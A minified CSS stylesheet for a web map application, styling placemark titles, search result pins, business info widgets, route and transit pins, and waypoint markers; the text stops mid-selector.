.map-circle-placemark__caption{padding-top:8px;padding-bottom:8px;left:3px;top:3px}._theme_light,:root{--poi-placemark-title-color-brand-advert-text-shadow:rgba(250,249,248,0.6);--poi-placemark-title-color-brand-advert-text:#6c6868}._dark-theme-only,._theme_dark{--poi-placemark-title-color-brand-advert-text-shadow:rgba(36,46,65,0.6);--poi-placemark-title-color-brand-advert-text:#c3c9d5}.poi-placemark-title{width:80px;color:var(--color-bw-grey10);font-size:10px;font-weight:500;line-height:10px;letter-spacing:.4px;text-align:center;text-shadow:1px 1px var(--color-bw-white),-1px -1px 0 var(--color-bw-white),1px -1px 0 var(--color-bw-white),-1px 1px 0 var(--color-bw-white),1px 0 var(--color-bw-white),-1px 0 var(--color-bw-white),0 -1px var(--color-bw-white),0 1px 0 var(--color-bw-white)}.poi-placemark-title._hover{color:var(--color-ui-red)}.poi-placemark-title__word{white-space:nowrap;text-overflow:ellipsis;overflow:hidden;max-width:80px;display:inline-block;padding-right:2px;pointer-events:all}.poi-placemark-title._is-brand-advert{max-width:80px;font-size:12px;line-height:12px;text-align:left;text-shadow:1px 1px var(--poi-placemark-title-color-brand-advert-text-shadow),-1px -1px 0 var(--poi-placemark-title-color-brand-advert-text-shadow),1px -1px 0 var(--poi-placemark-title-color-brand-advert-text-shadow),-1px 1px 0 var(--poi-placemark-title-color-brand-advert-text-shadow),1px 0 var(--poi-placemark-title-color-brand-advert-text-shadow),-1px 0 var(--poi-placemark-title-color-brand-advert-text-shadow),0 -1px var(--poi-placemark-title-color-brand-advert-text-shadow),0 1px 0 var(--poi-placemark-title-color-brand-advert-text-shadow)}.poi-placemark-title._is-brand-advert,.poi-placemark-title._is-brand-advert._hover{color:var(--poi-placemark-title-color-brand-advert-text)}.poi-placemark-title._is-brand-advert .poi-placemark-title__word{padding-left:2px}.search-placemark-title{background:hsla(0,0%,100%,.9);display:inline-block;vertical-align:middle;position:relative;padding:3px 6px 4px;border-radius:6px;line-height:inherit;height:auto;max-width:180px;color:var(--color-bw-grey20)}.search-placemark-title._background{padding-left:2px;border-radius:0 6px 6px 0}.search-placemark-title._background:before{content:"";height:100%;background:hsla(0,0%,100%,.9);position:absolute;margin-top:-3px;width:18px;left:-18px;border-radius:6px 0 0 6px;z-index:-1}.search-placemark-title._background._low-relevance .search-placemark-title__subtitle,.search-placemark-title._background._low-relevance .search-placemark-title__title{max-width:80px}.search-placemark-title._background._low-relevance .search-placemark-title__title{font-size:12px;line-height:14px;line-height:1;color:var(--color-bw-grey20)}.search-placemark-title._background._low-relevance .search-placemark-title__subtitle{color:var(--color-bw-grey60)}.search-placemark-title._background._low-relevance._no-truncate .search-placemark-title__title{max-width:none}.search-placemark-title._position_bottom{text-align:center}.search-placemark-title._position_bottom._background{padding:3px 6px;border-radius:6px}.search-placemark-title._position_bottom._background:before{display:none}.search-placemark-title._position_left._background{padding-right:2px;padding-left:6px;border-radius:6px 0 0 6px}.search-placemark-title._position_left._background:before{border-radius:0 6px 6px 0;left:100%}.search-placemark-title__title{display:flex;font-size:14px;line-height:16px;font-weight:500;color:var(--color-bw-black)}.search-placemark-title__title-text{white-space:nowrap;text-overflow:ellipsis;overflow:hidden}.search-placemark-title__title-rating{white-space:nowrap;margin-left:4px}.search-placemark-title__subtitle{white-space:nowrap;text-overflow:ellipsis;overflow:hidden;font-size:12px;line-height:14px;color:var(--color-bw-grey40)}.search-placemark-title__subtitle:not(:empty){margin-top:1px}.search-placemark-title__subtitle-item:not(:last-child){margin-right:5px}.search-placemark-title__multiline-subtitle-width{visibility:hidden;height:0;margin:0;padding:0}.search-placemark-title__multiline-subtitle .search-placemark-title__subtitle{white-space:normal;text-overflow:clip;overflow:visible;overflow:hidden;display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:2;max-height:28px;-webkit-hyphens:auto;-ms-hyphens:auto;hyphens:auto}.search-placemark-title-modular-hint-view._social{display:flex;align-items:center;gap:4px}.search-placemark-title-modular-hint-view__text{white-space:nowrap;text-overflow:ellipsis;overflow:hidden}.search-placemark-title-modular-hint-view__rating-image{position:relative;top:1px;margin-right:2px}.search-placemark-title-modular-hint-view__rating,.search-placemark-title-modular-hint-view__rating-image{color:var(--color-bw-grey30);font-size:14px;line-height:16px;font-weight:500}.search-placemark-title-modular-hint-view._red{color:var(--color-ui-red)}.search-placemark-title-modular-hint-view__social-avatars{display:inline-flex}.search-placemark-title-modular-hint-view__social-avatar{width:14px;height:14px;border:1px solid var(--color-bw-white);border-radius:50%;position:relative}.search-placemark-title-modular-hint-view__social-avatar+.search-placemark-title-modular-hint-view__social-avatar{margin-left:-6px}.user-icon-view__plus-wrapper,.user-icon-view__plus-wrapper-background{width:100%;height:100%;border-radius:50%;box-sizing:border-box;padding:2px}.user-icon-view__plus-wrapper{position:relative;background:var(--color-plus-bg)}.user-icon-view__plus-wrapper._serp{padding:1px}.user-icon-view__plus-wrapper-background{background:var(--color-bg-primary)}.user-icon-view__plus-wrapper-background._serp{padding:3px}.user-icon-view__plus-wrapper-background._black{background:var(--color-bw-black)}.user-icon-view__icon{display:flex;align-items:center;justify-content:center;color:var(--color-bw-white);background:var(--color-transparent) 50%/cover no-repeat;width:100%;height:100%;border-radius:50%}.user-icon-view__icon._size_s{font-size:14px;line-height:16px}.user-icon-view__icon._size_m{font-size:16px;line-height:20px}.user-icon-view__icon._size_l{font-size:24px;line-height:28px}.user-icon-view__icon._id_1{background-color:#b37db3}.user-icon-view__icon._id_2{background-color:#f29d61}.user-icon-view__icon._id_3{background-color:#50c0e6}.user-icon-view__icon._id_4{background-color:#6ca632}.user-icon-view__icon._id_5{background-color:#f285aa}.user-icon-view__icon._id_6{background-color:#8585cc}.user-icon-view__icon._id_7{background-color:#5798d9}.user-icon-view__icon._empty{background-color:var(--color-bg-additional);color:var(--color-icons-additional)}.search-placemark-icons__content{background-color:var(--color-bg-primary);box-sizing:border-box;border-radius:50%;height:8px;width:8px;margin-left:-4px;margin-top:-4px}.search-placemark-icons__active:not(._is-brand-advert){color:var(--color-rubrics-main)}.search-placemark-icon{display:flex;color:var(--color-rubrics-result);pointer-events:none;position:relative}.search-placemark-icon._has-advert{color:var(--color-rubrics-geoproduct)}.search-placemark-icon._closed{color:var(--color-rubrics-closed)}.search-placemark-icon._state_hover{color:var(--color-rubrics-main)}.search-placemark-icon._mode_active._state_default,.search-placemark-icon._mode_active._state_hover{-webkit-animation:show-placemark .15s;animation:show-placemark .15s}.search-placemark-icon .tint{opacity:0}.search-placemark-icon._state_visited{color:var(--color-rubrics-result-visited)}.search-placemark-icon._state_visited._has-advert{color:var(--color-rubrics-geoproduct-visited)}.search-placemark-icon._state_visited._closed{color:var(--color-rubrics-closed-visited)}.search-placemark-icon._with-overlay:not(._mode_active):after,.search-placemark-icon._with-overlay:not(._mode_active):before{content:"";position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);width:28px;height:28px;border-radius:50%;pointer-events:none;z-index:1}.search-placemark-icon._with-overlay:not(._mode_active):before{top:48%;height:27px}.search-placemark-icon._state_hover._with-overlay:after{background-color:var(--color-bw-black);opacity:.2}.search-placemark-icon._state_visited._with-overlay:after{background-color:var(--color-bw-white);opacity:.3}.search-placemark-icon._state_default._with-overlay:not(._mode_active):before,.search-placemark-icon._state_hover._with-overlay:before,.search-placemark-icon._state_visited._with-overlay:before{background:linear-gradient(180deg,#d9d9d9,#737373);mix-blend-mode:soft-light}.rubric-placemark-icons-provider__base-content{width:14px;height:14px;margin-left:-7px;margin-top:-7px;color:var(--color-bw-white)}.rubric-placemark-icons-provider__base-content>svg{overflow:visible}.rubric-placemark-icons-provider__base-content:empty{width:8px;height:8px;margin-left:-4px;margin-top:-4px;color:var(--color-bw-white);background-color:var(--color-bw-white);box-sizing:border-box;border-radius:50%}.rubric-placemark-icons-provider__base-content:empty>svg{overflow:visible}.rubric-placemark-icons-provider__base-content:not(._pin-type_low-relevance):not(._pin-type_card):not(._custom){-webkit-transform:scale(1.2);transform:scale(1.2)}.rubric-placemark-icons-provider__base-content:not(._pin-type_low-relevance):not(._pin-type_card)._pin-type_brand-advert{-webkit-transform:scale(1.4);transform:scale(1.4)}.rubric-placemark-icons-provider__active-content{width:24px;height:24px;margin-left:-12px;margin-top:-12px;color:var(--color-bw-white)}.rubric-placemark-icons-provider__active-content>svg{overflow:visible}.rubric-placemark-icons-provider__active-content:empty{width:8px;height:8px;margin-left:-4px;margin-top:-4px;color:var(--color-bw-white);background-color:var(--color-bw-white);box-sizing:border-box;border-radius:50%}.rubric-placemark-icons-provider__active-content:empty>svg{overflow:visible}.rubric-placemark-icons-provider__base-content .rubric-placemark-icons-provider__custom-icon{background:50%/cover no-repeat;width:24px;height:24px;-webkit-transform:translate(-5px,-4px);transform:translate(-5px,-4px)}.rubric-placemark-icons-provider__active-content .rubric-placemark-icons-provider__custom-icon{background:50%/cover no-repeat;width:46px;height:46px;-webkit-transform:translate(-11px,-11px);transform:translate(-11px,-11px)}.search-placemark-view{display:flex;height:100%}.search-placemark-view__icon{z-index:1;flex-shrink:0}.search-placemark-view._position_left,.search-placemark-view._position_right{align-items:flex-start}.search-placemark-view._position_left .search-placemark-view__title,.search-placemark-view._position_right .search-placemark-view__title{-webkit-transform:translateY(-50%);transform:translateY(-50%)}.search-placemark-view._position_left{flex-direction:row-reverse}.search-placemark-view._position_bottom{flex-direction:column;align-items:center}.search-placemark-view__badge{position:absolute;right:0;top:-8px;width:-webkit-fit-content;width:-moz-fit-content;width:fit-content;padding:0 4px;border-radius:4px;background:var(--color-bg-primary);color:var(--color-text-attention);white-space:nowrap;font-size:12px;line-height:14px;font-weight:700;box-shadow:0 2px 6px rgba(0,0,0,.2)}.map-entrances-view{font-size:0;-webkit-transform-origin:top left;transform-origin:top left;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);position:relative}.map-entrances-view__title{position:absolute;top:2px;font-size:14px;line-height:16px;font-weight:500;text-shadow:1px 1px var(--color-bg-additional),-1px -1px 0 var(--color-bg-additional),1px -1px 0 var(--color-bg-additional),-1px 1px 0 var(--color-bg-additional),1px 0 var(--color-bg-additional),-1px 0 var(--color-bg-additional),0 -1px var(--color-bg-additional),0 1px 0 var(--color-bg-additional);color:var(--color-ui-red);-webkit-text-fill-color:var(--color-ui-red)}.map-entrances-view__title._position_left{right:19px}.map-entrances-view__title._position_right{left:19px}.map-entrances-view._size_large{width:12px;height:12px;padding:4px}.map-entrances-view._size_normal{width:8px;height:8px}.map-entrances-view._size_small{width:4px;height:4px}.map-entrances-view__dot{background-color:var(--color-ui-red);border-style:solid;border-color:var(--color-bg-additional);border-radius:50%}.map-entrances-view._size_large .map-entrances-view__dot{width:8px;height:8px;border-width:2px}.map-entrances-view._size_normal .map-entrances-view__dot{width:4px;height:4px;border-width:2px}.map-entrances-view._size_small .map-entrances-view__dot{width:4px;height:4px;border-width:0}.map-entrances-view__arrow-container{position:absolute;bottom:100%;left:50%;opacity:1}.map-entrances-view._size_large .map-entrances-view__arrow-container{-webkit-transform:translate(-50%,-8px);transform:translate(-50%,-8px);width:14px;height:22px}.map-entrances-view._size_normal .map-entrances-view__arrow-container{-webkit-transform:translate(-50%,-4px);transform:translate(-50%,-4px);width:10px;height:15px}.map-entrances-view._size_large._animated .map-entrances-view__arrow-container{-webkit-animation:show-arrow .5s ease-in 0s 1,pulse-arrow-large 2s linear 1s 3;animation:show-arrow .5s ease-in 0s 1,pulse-arrow-large 2s linear 1s 3}.map-entrances-view._size_normal._animated .map-entrances-view__arrow-container{-webkit-animation:show-arrow .5s ease-in 0s 1,pulse-arrow-normal 2s linear 1s 3;animation:show-arrow .5s ease-in 0s 1,pulse-arrow-normal 2s linear 1s 3}.map-entrances-view__arrow{position:absolute;-webkit-transform:rotate(180deg);transform:rotate(180deg)}@-webkit-keyframes show-arrow{0%{opacity:0;-webkit-transform:translate(-50%,-100%);transform:translate(-50%,-100%)}}@keyframes show-arrow{0%{opacity:0;-webkit-transform:translate(-50%,-100%);transform:translate(-50%,-100%)}}@-webkit-keyframes pulse-arrow-large{50%{-webkit-transform:translate(-50%,-4px);transform:translate(-50%,-4px)}}@keyframes pulse-arrow-large{50%{-webkit-transform:translate(-50%,-4px);transform:translate(-50%,-4px)}}@-webkit-keyframes pulse-arrow-normal{50%{-webkit-transform:translate(-50%,-2px);transform:translate(-50%,-2px)}}@keyframes pulse-arrow-normal{50%{-webkit-transform:translate(-50%,-2px);transform:translate(-50%,-2px)}}.map-widget-business-content-view{word-break:break-word;overflow-wrap:break-word;word-wrap:break-word}.map-widget-business-content-view__stops:not(:empty){padding-top:16px}.map-widget-business-content-view__business-buttons{padding-top:16px}.map-widget-business-content-view__feedback-link{text-decoration:none;color:var(--color-text-actions);cursor:pointer;font-size:12px;line-height:14px;font-weight:500;line-height:18px}.map-widget-business-content-view__feedback-link._disabled{cursor:default}.map-widget-business-content-view__feedback-link:hover:not(._disabled){color:var(--color-ui-red)}.map-widget-business-content-view__bottom-links{display:flex;justify-content:space-between;padding-top:16px}.map-widget-taxi-link-view{display:flex}.map-widget-taxi-link-view__icon{margin-right:8px;height:16px;width:16px}.map-widget-taxi-link-view__link{text-decoration:none;color:var(--color-text-actions);cursor:pointer;font-size:12px;line-height:14px;font-weight:500;line-height:18px}.map-widget-taxi-link-view__link._disabled{cursor:default}.map-widget-taxi-link-view__link:hover:not(._disabled){color:var(--color-ui-red)}.map-widget-content-title-view__title{font-size:16px;line-height:20px;font-weight:500;text-decoration:none;color:var(--color-text-actions);cursor:pointer;display:block}.map-widget-content-title-view__title._disabled{cursor:default}.map-widget-content-title-view__title:hover:not(._disabled){color:var(--color-ui-red)}.map-widget-content-title-view__subtitle{font-size:12px;line-height:14px;padding:4px 0;color:var(--color-text-secondary)}.map-widget-business-working-intervals-view__intervals{padding-top:6px;line-height:22px}.map-widget-business-working-intervals-view__labels{display:flex;justify-content:space-between;padding-top:8px}.map-widget-business-working-intervals-view__extra-label{margin-right:6px;flex-shrink:0}.map-widget-business-working-intervals-view__label-text{white-space:nowrap;text-overflow:ellipsis;overflow:hidden;flex-shrink:1}.map-widget-business-working-intervals-view__time-label{color:var(--color-text-primary);flex-shrink:1;display:flex;min-width:0}.map-widget-business-working-intervals-view__time-label._clickable{cursor:pointer}.map-widget-business-working-intervals-view__time-label._closed{color:var(--color-ui-red)}.map-widget-business-working-intervals-view__time-label._changing-soon{color:var(--color-ui-orange)}.map-widget-business-working-intervals-view__working-status-control{display:inline-block;padding-left:4px}.map-widget-business-working-intervals-view__working-status-control path{fill:var(--color-bw-grey80)}.map-widget-business-working-intervals-view__interval{display:flex;justify-content:space-between;align-items:center}.map-widget-business-working-intervals-view__date{white-space:nowrap}.map-widget-business-working-intervals-view__day{flex-shrink:0;margin-right:8px}.map-widget-business-working-intervals-view__time{flex-grow:1;text-align:end}.flip-icon{display:inline-flex;align-items:center;margin-left:4px;transition:-webkit-transform .15s ease-out;transition:transform .15s ease-out;transition:transform .15s ease-out,-webkit-transform .15s ease-out;-webkit-transform-origin:center;transform-origin:center;-webkit-transform:none;transform:none}.flip-icon._flipped{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.map-widget-business-rating-view{color:inherit;text-decoration:none;cursor:default;cursor:pointer;display:inline-block}.business-rating-badge-view{position:relative;box-sizing:border-box;color:var(--color-text-primary);display:flex;align-items:center}.business-rating-badge-view__rating{display:inline;padding-left:2px}.business-rating-badge-view._weight_medium .business-rating-badge-view__rating{font-weight:500}.business-rating-badge-view__stars{display:flex;margin-right:4px}.business-rating-badge-view__stars._spacing_large{margin-right:6px}.business-rating-badge-view__star{display:flex;justify-content:center;align-items:center}.business-rating-badge-view__star._full{color:var(--color-icons-rating)}.business-rating-badge-view__star._empty{color:var(--color-text-additional)}.business-rating-badge-view._size_m .business-rating-badge-view__star{width:16px;height:16px}.business-rating-badge-view._size_xl__star{width:32px;height:32px}.business-rating-badge-view._size_xl__star:not(:last-child){margin-right:24px}.map-widget-business-contacts-view:not(:empty){padding-top:16px}.map-widget-business-contacts-view__phone{font-weight:500;text-decoration:none;color:var(--color-text-actions);cursor:pointer;font-weight:400;color:var(--color-text-primary);padding:4px 32px 0;display:block}.map-widget-business-contacts-view__phone._disabled{cursor:default}.map-widget-business-contacts-view__phone:hover:not(._disabled){color:var(--color-ui-red)}.map-widget-business-contacts-view__phone-container{font-size:14px;line-height:16px;display:flex;align-items:center}.map-widget-business-contacts-view__main-phone{font-weight:500;text-decoration:none;color:var(--color-text-actions);cursor:pointer;font-weight:400;color:var(--color-text-primary);display:flex;align-items:center}.map-widget-business-contacts-view__main-phone._disabled{cursor:default}.map-widget-business-contacts-view__main-phone:hover:not(._disabled){color:var(--color-ui-red)}.map-widget-business-contacts-view__flip{cursor:pointer;padding-left:10px;color:var(--color-bw-grey80)}.map-widget-business-contacts-view__url{font-weight:500;text-decoration:none;color:var(--color-text-actions);cursor:pointer;display:block}.map-widget-business-contacts-view__url._disabled{cursor:default}.map-widget-business-contacts-view__url:hover:not(._disabled){color:var(--color-ui-red)}.map-widget-business-contacts-view__icon{width:16px!important;height:16px!important;padding:0 4px;color:var(--color-bw-grey80);display:flex;align-items:center;justify-content:center;flex-shrink:0;margin-right:8px}.map-widget-business-contacts-view__item{font-size:14px;line-height:16px;display:flex;align-items:flex-start;margin-top:4px;padding:4px 0}.map-widget-business-contacts-view__item:first-child{margin-top:0}.map-widget-nearest-stops-view__metro-icon{height:24px;width:24px;margin-right:6px}.map-widget-nearest-stops-view__stop{display:flex;align-items:center;margin-bottom:4px;width:-webkit-fit-content;width:-moz-fit-content;width:fit-content}.map-widget-nearest-stops-view__stop:last-child{margin-bottom:0}.map-widget-nearest-stops-view__distance{font-weight:500;text-decoration:none;color:var(--color-text-actions);cursor:pointer;display:flex;align-items:flex-end;margin:0 4px}.map-widget-nearest-stops-view__distance._disabled{cursor:default}.map-widget-nearest-stops-view__distance:hover:not(._disabled){color:var(--color-ui-red)}.map-widget-nearest-stops-view__distance-icon{display:flex;justify-content:center;align-items:center;margin-right:2px}.map-widget-nearest-stops-view__distance-icon-inner{width:16px;height:16px;background-position:50%;display:flex;justify-content:center;align-items:center;color:var(--color-icons-actions)}.map-widget-nearest-stops-view__distance:hover .map-widget-nearest-stops-view__distance-icon-inner{color:var(--color-ui-red)}.map-widget-business-buttons-view{display:flex;justify-content:space-between;margin:0 -4px}.map-widget-business-buttons-view__button-container{flex:1;margin:0 4px}.map-widget-toponym-content-view{word-break:break-word;overflow-wrap:break-word;word-wrap:break-word}.map-widget-toponym-content-view__title-wrapper{margin-bottom:4px}.map-widget-toponym-content-view__button-wrapper{margin-top:12px}.map-widget-toponym-content-view__button-wrapper:last-child{margin-top:8px}.map-widget-toponym-content-view__feedback-link{font-weight:500;text-decoration:none;color:var(--color-text-actions);cursor:pointer;font-weight:400}.map-widget-toponym-content-view__feedback-link._disabled{cursor:default}.map-widget-toponym-content-view__feedback-link:hover:not(._disabled){color:var(--color-ui-red)}.map-widget-toponym-content-view__nearest-stops{margin:12px 0 16px}.map-widget-search-result-list-view{display:flex;flex-direction:column;max-height:inherit;height:100%}.map-widget-search-result-list-view__header{font-size:12px;line-height:14px;white-space:nowrap;text-overflow:ellipsis;overflow:hidden;padding:12px 16px;border-bottom:1px solid var(--color-bg-separator)}.map-widget-search-result-list-view__more{padding:12px;font-size:12px;line-height:14px;font-weight:500;text-decoration:none;color:var(--color-text-actions);cursor:pointer;line-height:18px;font-weight:400;text-align:center;border-bottom:1px solid var(--color-bg-separator)}.map-widget-search-result-list-view__more._disabled{cursor:default}.map-widget-search-result-list-view__more:hover:not(._disabled){color:var(--color-ui-red)}.map-widget-search-result-list-view__footer{font-size:12px;line-height:14px;padding:14px;display:flex;align-items:center}.map-widget-search-result-list-view__icon{width:24px;height:24px;padding-right:12px;color:var(--color-text-secondary)}.map-widget-search-result-list-view__link{font-weight:500;text-decoration:none;color:var(--color-text-actions);cursor:pointer;font-weight:400}.map-widget-search-result-list-view__link._disabled{cursor:default}.map-widget-search-result-list-view__link:hover:not(._disabled){color:var(--color-ui-red)}.map-widget-search-result-list-view__spinner-container{position:relative;display:flex;align-items:center;justify-content:center;height:34px;margin-top:8px;border-bottom:1px solid var(--color-bg-separator)}.map-widget-search-result-list-item{padding:12px 16px;border-bottom:1px solid var(--color-bg-separator);cursor:pointer}.map-widget-search-result-list-item:hover{background-color:var(--color-bg-additional)}.map-widget-search-result-list-item__data{padding-top:6px;display:flex;justify-content:space-between;pointer-events:none}.map-widget-search-result-list-item__time-label{color:var(--color-text-primary);text-align:end}.map-widget-search-result-list-item__time-label._closed{color:var(--color-ui-red)}.map-widget-search-result-list-item__time-label._changing-soon{color:var(--color-ui-orange)}.map-widget-routes-content-view__header{display:flex;align-items:center;font-size:16px;line-height:20px;font-weight:500}.map-widget-routes-content-view__body{padding:6px 0 16px;color:var(--color-text-secondary);font-size:12px;line-height:14px}.map-widget-routes-content-view__body:last-child{padding-bottom:0}.map-widget-routes-content-view__icon{color:var(--color-text-primary-variant);padding-right:4px;width:24px;height:24px}.map-widget-routes-content-view__warning:not(:empty){margin-left:2px;margin-bottom:2px;pointer-events:none}.route-warning-icon-view{display:inline-block;width:20px;height:20px;vertical-align:text-bottom;color:var(--color-bw-grey30);cursor:pointer}.route-warning-icon-view__wrapper{display:inline-flex;align-items:center;vertical-align:top;margin-right:4px}.route-warning-icon-view__wrapper._text{border-radius:4px;padding-right:4px}.route-warning-icon-view__wrapper._text._type_tolls{background-color:var(--color-ui-orange);color:var(--color-bw-white)}.route-warning-icon-view__text{font-size:14px;line-height:16px;font-weight:500}.map-routes-auto-view__via-point{width:6px;height:6px;top:-5px;left:-5px;border-radius:50%;background-color:var(--color-bw-grey30);position:absolute;border:2px solid var(--color-bw-white)}.map-routes-auto-view__via-point._preview{width:8px;height:8px;top:-6px;left:-6px}.map-line-editor__preview-point{transition:opacity .1s ease-in-out;opacity:0}.map-line-editor__preview-point:hover{opacity:.6}.mrc-map-icon-view{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;position:absolute;width:80px;height:80px;top:-40px;left:-40px;background-position:50%;background-repeat:no-repeat;background-size:contain}.mrc-map-icon-view._type_main{background-image:url(//maps.yastatic.net/s3/front-maps-static/maps-front-maps/build/_/5ae5258fc65259da6f33b435e01b0ed0.svg)}.mrc-map-icon-view._type_additional{background-image:url(//maps.yastatic.net/s3/front-maps-static/maps-front-maps/build/_/bc96a78828ff7afc9be53244b3b93ed3.svg)}.mrc-preview-balloon{transition:opacity .25s linear}.mrc-preview-balloon._animation-hide{opacity:0}.mrc-preview-balloon__balloon{position:relative;max-width:170px;min-height:99px;border:3px solid var(--color-bw-white);border-radius:6px;background-color:var(--color-bw-grey20);box-shadow:0 var(--shadow-y) var(--shadow-blur) 0 var(--shadow-color);overflow:hidden;pointer-events:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.mrc-preview-balloon__placeholder{width:170px;height:99px}.mrc-preview-balloon__spinner{position:absolute;top:50%;left:50%}.mrc-preview-balloon__image{display:block;max-width:100%;max-height:100%}.mrc-preview-balloon__image:not(._loaded){position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.map-routes-masstransit-view__stop-dot{position:absolute;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);border:1px solid var(--color-bw-grey60);background:var(--color-bg-primary);border-radius:50%;width:4px;height:4px}.route-pins-view{position:absolute}.route-pins-view__construction{display:flex;position:absolute;justify-content:center;width:20px;height:32px;margin-left:-10px;margin-top:-30px}.route-pins-view__special-road{cursor:pointer;display:flex;position:absolute;justify-content:center;margin-left:-12px;margin-top:-24px;pointer-events:all}.route-pins-view__text{max-width:-webkit-max-content;max-width:-moz-max-content;max-width:max-content}.route-pins-view__masstransit-feature{display:inline-flex;align-items:center;white-space:nowrap}.route-pins-view__masstransit-feature-icon{margin-left:4px}.masstransit-route-pin-view{position:absolute;left:-3px;top:-10px}.masstransit-route-pin-view._clickable .masstransit-route-pin-view__text:hover{color:var(--color-ui-red)}.masstransit-route-pin-view._clickable .masstransit-route-pin-view__container:hover~.masstransit-route-pin-view__text{color:var(--color-ui-red)}.masstransit-route-pin-view__dot{border:2px solid var(--color-bw-white);background:#6000ff;border-radius:50%}.masstransit-route-pin-view__dot._size_normal{width:6px;height:6px;margin-top:6px;float:left}.masstransit-route-pin-view__dot._size_none,.masstransit-route-pin-view__dot._size_small{width:4px;height:4px;margin-top:8px;margin-right:2px;float:left}.masstransit-route-pin-view__dot._size_none{position:absolute}.masstransit-route-pin-view__text{-webkit-filter:drop-shadow(0 2px 1px var(--color-bw-white)) drop-shadow(0 -2px 1px var(--color-bw-white)) drop-shadow(-2px 0 1px var(--color-bw-white)) drop-shadow(2px 0 1px var(--color-bw-white));filter:drop-shadow(0 2px 1px var(--color-bw-white)) drop-shadow(0 -2px 1px var(--color-bw-white)) drop-shadow(-2px 0 1px var(--color-bw-white)) drop-shadow(2px 0 1px var(--color-bw-white));font-size:14px;line-height:16px;font-weight:500;color:var(--color-bw-grey20);display:inline-block;margin-left:13px;margin-top:2px}.masstransit-route-pin-view__container{display:flex;pointer-events:none}.masstransit-route-pin-view._double,.masstransit-route-pin-view._double .masstransit-route-pin-view__balloon{display:flex}.masstransit-route-pin-view__balloon{position:relative;display:inline-block;padding:2px;height:20px;border-radius:6px;background:var(--color-bg-primary);box-shadow:0 2px 4px 0 rgba(0,0,0,.1)}.masstransit-route-pin-view__balloon-item{display:flex;border-radius:4px;padding:0 2px;height:20px}.masstransit-route-pin-view__balloon-text{padding:0 2px;font-size:12px;line-height:14px;font-weight:500;line-height:20px;border-radius:4px;text-align:center;white-space:nowrap;-webkit-text-fill-color:var(--color-bw-white);color:var(--color-bw-white)}.masstransit-route-pin-view__balloon-icon{align-self:center;min-width:16px}.masstransit-route-pin-view__balloon-item._type_underground{padding:0}.masstransit-route-pin-view__balloon-item._type_metro-exit .masstransit-route-pin-view__balloon-text{min-width:12px;height:20px;line-height:20px;text-align:center;vertical-align:middle;color:var(--color-ui-yellow);-webkit-text-fill-color:var(--color-ui-yellow)}.masstransit-route-pin-view__balloon-item._type_underground .masstransit-route-pin-view__balloon-icon{display:inline-flex;justify-content:center;align-items:center;margin-right:2px;min-width:20px;color:var(--color-icons-primary)}.masstransit-route-pin-view__balloon-item:not(._type_underground) .masstransit-route-pin-view__balloon-icon path{fill:var(--color-bw-white)}.masstransit-route-pin-view__balloon-icon,.masstransit-route-pin-view__balloon-item._type_underground .masstransit-route-pin-view__balloon-text{min-width:16px}.masstransit-route-pin-view,.masstransit-route-pin-view__balloon,.masstransit-route-pin-view__dot,.masstransit-route-pin-view__text{cursor:default;pointer-events:none}.masstransit-route-pin-view._clickable,.masstransit-route-pin-view._clickable .masstransit-route-pin-view__balloon,.masstransit-route-pin-view._clickable .masstransit-route-pin-view__dot,.masstransit-route-pin-view._clickable .masstransit-route-pin-view__text{cursor:pointer;pointer-events:auto}.masstransit-route-pin-view._rotated{right:-10px;left:auto}.masstransit-route-pin-view._rotated .masstransit-route-pin-view__container{flex-direction:row-reverse}.masstransit-route-pin-view._rotated .masstransit-route-pin-view__dot{margin-right:0;float:right}.masstransit-route-pin-view._rotated .masstransit-route-pin-view__balloon{float:right}.masstransit-route-pin-view._rotated .masstransit-route-pin-view__text{text-align:right;-moz-text-align-last:right;text-align-last:right;float:right;margin-right:13px}.masstransit-route-pin-view__arrow{display:flex;align-items:center;margin:0 6px;color:var(--color-icons-secondary)}.waypoint-pin-view{position:absolute;pointer-events:none}.waypoint-pin-view._geolocation{pointer-events:all;width:22px;height:22px;border-radius:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);opacity:0}.waypoint-pin-view._intermediate._disabled .waypoint-pin-view__text{color:var(--color-bw-grey40)}.waypoint-pin-view__text{pointer-events:none;position:relative;width:140px;text-align:center;margin-top:8px;-webkit-transform:translate(-50%);transform:translate(-50%);-webkit-filter:drop-shadow(0 2px 1px var(--color-bw-white)) drop-shadow(0 -2px 1px var(--color-bw-white)) drop-shadow(-2px 0 1px var(--color-bw-white)) drop-shadow(2px 0 1px var(--color-bw-white));filter:drop-shadow(0 2px 1px var(--color-bw-white)) drop-shadow(0 -2px 1px var(--color-bw-white)) drop-shadow(-2px 0 1px var(--color-bw-white)) drop-shadow(2px 0 1px var(--color-bw-white));font-size:14px;line-height:16px;font-weight:500;line-height:14px;color:var(--color-bw-grey20)}.waypoint-pin-view__text._hidden{opacity:0}.waypoint-pin-view__word{display:inline-block;pointer-events:all;padding-right:2px}.waypoint-pin-view._intermediate .waypoint-pin-view__text{margin-top:12px}.waypoint-pin-view__content{pointer-events:all;position:absolute;top:-34px;left:-5px;font-size:14px;line-height:16px;font-weight:500;-webkit-text-fill-color:var(--color-bw-white);color:var(--color-bw-white)}.waypoint-pin-view._intermediate .waypoint-pin-view__content{border:10px solid var(--color-bw-white);box-sizing:border-box;box-shadow:0 1px 2px rgba(0,0,0,.2);border-radius:4px;font-size:10px;line-height:12px;font-weight:600;position:absolute;top:-10px;left:-10px;width:16px;height:16px;text-align:center;line-height:16px}.waypoint-pin-view._intermediate 